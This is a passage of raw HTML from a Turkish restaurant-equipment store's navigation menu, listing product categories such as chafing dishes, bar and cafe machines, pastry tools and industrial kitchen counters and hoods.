col-xs-height tab-pane cbp-tab-pane innertabcontent-5" id="5-innertab-2"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-3"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">Soda, Kristal ve El İmalatı Cam Üreticileri </span><ul class="cbp-links cbp-valinks cbp-valinks-vertical"><li><a href="http://www.gastronomik.com.tr/tr/229-pasabahce-cam-profesyonel-seri">Paşabahçe Cam Profesyonel Seri</a></li></ul></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-6" id="6-innertab-2"></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-7" id="7-innertab-2"></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-13 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Açık Büfe & Servis Hattı <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-19 active"> <a href="#19-innertab-13" data-link="http://www.gastronomik.com.tr/tr/" > Açık Büfe Servis Ekipmanları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-18 "> <a href="#18-innertab-13" data-link="http://www.gastronomik.com.tr/tr/" > Açık Büfe Servis Hatları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-50 "> <a href="#50-innertab-13" data-link="http://www.gastronomik.com.tr/tr/" > Banket ve Ön Büro Ürünleri </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-21 "> <a href="#21-innertab-13" data-link="http://www.gastronomik.com.tr/tr/" > Sıcak - Soğuk Teşhir Üniteleri </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-20 "> <a href="#20-innertab-13" data-link="http://www.gastronomik.com.tr/tr/" > Ankastre Ürünler </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-19" id="19-innertab-13"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">CHAFING DISH - REŞO </span> <img src="http://www.gastronomik.com.tr/img/cms/RESO.png" class="img-responsive cbp-banner-image" alt=" " /></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">İÇECEK ÜNİTELERİ - TERMOSLAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ETEJELER - YÜKSELTİCİLER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SUNUMLUKLAR </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-8"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-category-tree"><li ><a href="http://www.gastronomik.com.tr/tr/196-hidrolik-kapakli-chafing-dish">Hidrolik Kapaklı Chafing Dish</a></li><li ><a href="http://www.gastronomik.com.tr/tr/197-delux-chafing-dish">Delux Chafing Dish</a></li><li ><a href="http://www.gastronomik.com.tr/tr/198-gomme-chafing-dish">Gömme Chafing Dish</a></li><li ><a href="http://www.gastronomik.com.tr/tr/199-klasik-chafing-dish">Klasik Chafing Dish</a></li></ul></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-11 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-12 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-13"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-14 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">EKMEK SEPETLERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-15 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TEŞHİR ÜNİTELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-16 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">MAŞA - KEPÇE - KAŞIK </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-17 " ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİĞER ÜRÜNLER </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-18" id="18-innertab-13"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PASLANMAZ ÜNİTELER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KAPLAMALI ÜNİTELER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">LINE SERİSİ ÜNİTELER </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-5"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-6 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-7 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-50" id="50-innertab-13"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">BANKET ÜRÜNLERİ <span class="label cbp-legend cbp-legend-inner">Masa çeşitleri,sandalye-mama çeitleri, kürsü,paravan<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ÖN BÜRO ÜRÜNLERİ <span class="label cbp-legend cbp-legend-inner">Küllük, bariyer, çöp kavoları, panolar, Valiz sehpaları<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİĞER ÜRÜNLER <span class="label cbp-legend cbp-legend-inner">Servantlar, Yardımcı Masalar<span class="cbp-legend-arrow"></span></span></span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-21" id="21-innertab-13"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SET ÜSTÜ SICAK TEŞHİR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SET ÜSTÜ SOĞUK TEŞHİR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAREKETLİ SALADBAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAREKETLİ BAINMARIE </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-20" id="20-innertab-13"></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-14 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Cafe - Bar ve Pastahane Ekipmanları <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-22 active"> <a href="#22-innertab-14" data-link="http://www.gastronomik.com.tr/tr/" > Bar Ekipmanları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-24 "> <a href="#24-innertab-14" data-link="http://www.gastronomik.com.tr/tr/" > Cafe Ekipmanları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-26 "> <a href="#26-innertab-14" data-link="http://www.gastronomik.com.tr/tr/" > Kafeterya Ekipmanları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-25 "> <a href="#25-innertab-14" data-link="http://www.gastronomik.com.tr/tr/" > Pastahane Ekipmanları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-22" id="22-innertab-14"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">BAR BLENDER ve MİKSERLERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">MEYVE SIKMA MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">BUZ KIRICILAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KOKTEYL HAZIRLAMA MALZEMELERİ </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-11 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-7"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-12 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ŞAMPANYA ve BUZ KOVALARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-13 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TEPSİLER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-14 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SOĞUTUCU VE ISITICILAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-15 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİĞER BAR EKİPMANLARI </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-24" id="24-innertab-14"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ESPRESSO MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KAHVE DEĞİRMENLERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">BARİSTA EKİPMANLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TÜRK ve FİLTRE KAHVE MAKİNELERİ </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"></div><div class="row menu_row menu-element first_rows menu-element-id-7"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SU ISITICILAR ve ÇAY MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">MEYVE SIKMA MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">İÇECEK DİSPENSERLERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-11 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİĞER CAFE ÜRÜNLERİ </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-26" id="26-innertab-14"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TOST MAKİNELERİ <span class="label cbp-legend cbp-legend-inner">ISLAK HAMURGER<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DÖNER OCAKLARI ve BIÇAKLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KREP ve WAFLE MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">FIRINLARI <span class="label cbp-legend cbp-legend-inner">microdalga - kumpir - pizza<span class="cbp-legend-arrow"></span></span></span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"></div><div class="row menu_row menu-element first_rows menu-element-id-7"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">EKMEK KIZARTMA - SALAMANDER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">IZGARA ve FRİTÖZLER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ISITCI ÜRÜNLER <span class="label cbp-legend cbp-legend-inner">ıslak hamburger, çorba potu, mısır pişirici,<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-11 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİĞER ÜRÜNLER </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-25" id="25-innertab-14"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TEFLON ve SİLİKON KALIPLAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">POLİETİLEN ÜRÜNLER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAZIRLIK MAKİNELERİ <span class="label cbp-legend cbp-legend-inner">hamur yoğurma, mikser, tulumba mak., lokma<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TAVA - TEPSİ - TABLA </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"></div><div class="row menu_row menu-element first_rows menu-element-id-7"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PASTACILIK EKİPMANLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">EL ALETLERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TEŞHİR ÜNİTELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-11 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">FIRINLAR </span></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-3 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Endüstriyel Mutfak Ekipmanları <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-30 active"> <a href="#30-innertab-3" data-link="http://www.gastronomik.com.tr/tr/" > Pişirme ve Hazırlık Ekipmanları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-33 "> <a href="#33-innertab-3" data-link="http://www.gastronomik.com.tr/tr/" > Taşıma Ekipmanı ve Arabalar </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-10 "> <a href="#10-innertab-3" data-link="http://www.gastronomik.com.tr/tr/" > Paslanmaz Çalışma Tezgahları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-29 "> <a href="#29-innertab-3" data-link="http://www.gastronomik.com.tr/tr/" > Duvar Raf ve Dolapları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-32 "> <a href="#32-innertab-3" data-link="http://www.gastronomik.com.tr/tr/" > Davlumbazlar ve Yer Izgaraları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-31 "> <a href="#31-innertab-3" data-link="http://www.gastronomik.com.tr/tr/" > Depolama ve İstifleme Ürünleri </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-30" id="30-innertab-3"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TENCERELER </span></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TAVA - KAÇAROLA </span></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SÜZGEÇLER </span></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KÜVETLER </span></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-13 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KEPÇE - KEVGİR - KAŞIK </span></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-15 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KASAP MALZEMELERİ </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-9 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-category-tree"><li ><a href="http://www.gastronomik.com.tr/tr/169-kapp-celik-tencereler">Çelik Tencereler</a></li><li ><a href="http://www.gastronomik.com.tr/tr/170-kapp-dokum-tencereler">Döküm Tencereler</a></li></ul></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-10 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-category-tree"><li ><a href="http://www.gastronomik.com.tr/tr/171-kapp-celik-tavalar">Çelik Tavalar</a></li><li ><a href="http://www.gastronomik.com.tr/tr/172-kapp-yapismaz-tavalar">Yapışmaz Tavalar</a></li><li ><a href="http://www.gastronomik.com.tr/tr/173-kapp-dokum-tavalar">Döküm Tavalar</a></li><li ><a href="http://www.gastronomik.com.tr/tr/240-kacarolalar">Kaçarolalar</a></li></ul></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-11 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-category-tree"><li ><a href="http://www.gastronomik.com.tr/tr/178-kapp-celik-suzgecler">Süzgeçler</a></li></ul></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-12 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-category-tree"><li ><a href="http://www.gastronomik.com.tr/tr/176-kapp-gastronom-urunler">Gastronom Ürünler</a></li></ul></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-14 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-category-tree"><li ><a href="http://www.gastronomik.com.tr/tr/193-kepce-ve-kevgir-grubu">Kepçe ve Kevgir Grubu</a></li></ul></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-16 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-category-tree"><li ><a href="http://www.gastronomik.com.tr/tr/185-bicaklar">Bıçaklar</a></li><li ><a href="http://www.gastronomik.com.tr/tr/186-kasap-malzemeleri">Kasap Malzemeleri</a></li></ul></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-7"><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">MAŞALAR </span></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-17 " ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">POLİETİLEN ÜRÜNLER </span><ul class="cbp-links cbp-category-tree"><li ><a href="http://www.gastronomik.com.tr/tr/241-polietilen-tahta-kesim-levhalari">Kesim Levhaları</a></li><li ><a href="http://www.gastronomik.com.tr/tr/242-polietilen-hazirlik-ekipmanlari">Polietilen Hazırlık Ekipmanları</a></li><li ><a href="http://www.gastronomik.com.tr/tr/243-polietilen-servis-ekipmanlari">Polietilen Servis Ekipmanları</a></li><li ><a href="http://www.gastronomik.com.tr/tr/244-polietilen-stand-ve-istifeleme-urunleri">Polietilen Stand ve İstifeleme Ürünleri</a></li><li ><a href="http://www.gastronomik.com.tr/tr/245-polietilen-temizlik-urunleri">Polietilen Temizlik Ürünleri</a></li></ul></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-18 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KÜÇÜK EL ALETLERİ </span></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-19 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DEKOR ÜRÜNLERİ </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-33" id="33-innertab-3"></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-10" id="10-innertab-3"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">AÇIK ÇALIŞMA TEZGAHLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-6 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ÇEKMECELİ ÇALIŞMA TEZGAHLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">EVİYELİ ÇALIŞMA TEZGAHLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DOLAPLI ÇALIŞMA TEZGAHLARI </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-7"></div><div class="row menu_row menu-element first_rows menu-element-id-8"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAREKETLİ ÇALIŞMA TEZGAHLARI </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-29" id="29-innertab-3"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PASLANMAZ DUVAR RAFLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PASLANMAZ DUVAR DOLAPLARI </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-32" id="32-innertab-3"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">FİLTRELİ DAVLUMBAZLAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">FİLTRESİZ DAVLUMBAZLAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DAVLUMBAZLI OCAKBAŞLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ÇAY OCAĞI DAVLUMBAZLARI </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"></div><div class="row menu_row menu-element first_rows menu-element-id-7"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-11 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DAVLUMBAZ FİLTRELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element 